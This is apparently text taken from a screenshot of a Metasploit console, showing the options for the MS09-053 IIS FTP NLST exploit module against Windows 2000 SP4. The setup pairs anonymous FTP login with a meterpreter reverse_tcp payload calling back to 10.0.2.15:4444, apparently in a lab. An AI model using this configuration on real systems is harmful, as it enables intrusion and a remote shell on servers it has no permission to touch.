 msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > show options
Module options (exploit/windows/ftp/ms09_053_ftpd_nlst):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 SP4 English/Italian (IIS 5.0)
View the full module info with the info, or info -d command.